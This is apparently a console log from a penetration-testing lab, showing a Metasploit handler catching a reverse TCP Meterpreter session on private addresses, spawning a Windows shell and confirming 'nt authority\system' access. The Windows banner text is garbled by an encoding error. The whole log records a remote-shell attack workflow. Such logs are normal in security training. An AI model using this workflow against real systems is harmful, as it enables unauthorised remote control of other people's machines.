 msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.80.138:5555
[*] Starting the payload handler...
[*] Sending stage (1189423 bytes) to 192.168.80.150
[*] Meterpreter session 2 opened (192.168.80.138:5555 -> 192.168.80.150:49162) a
t 2017-04-06 21:42:37 -0400
meterpreter > shell
Process 3016 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>